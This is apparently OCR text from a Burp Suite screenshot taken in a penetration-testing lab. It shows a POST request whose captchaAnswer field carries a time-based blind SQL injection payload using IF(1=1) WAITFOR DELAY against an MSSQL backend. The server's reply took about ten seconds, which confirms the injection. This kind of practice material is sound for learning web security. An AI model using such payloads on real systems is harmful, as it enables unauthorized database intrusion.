 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://10.129.204.202 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /new.php HTTP/1.1
2 Host: 10.129.204.202
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 130
9 Origin: http://10.129.204.202
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.204.202/new.php
13 Cookie: PHPSESSID=9elo71e7jthpabq888nnrcfes0; TrackingId=
a84e4f52c2321cf4bd23ad4a18990a1e
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 title=doesNotmatter&message=doesNotmatter&picture=&captchaAnswer=
5'%3BIF(1%3D1)%20WAITFOR%20DELAY%20'0%3A0%3A10'%3B--&captchaId=19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Mar 2023 04:42:26 GMT
3 Server: Apache/2.4.54 (Win64) PHP/8.1.13
4 X-Powered-By: PHP/8.1.13
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 35
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Captcha answer is <b>
incorrect
</b>
!
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 2
Request Headers 14
Response Headers 9
Done
348 bytes | 10,107 millis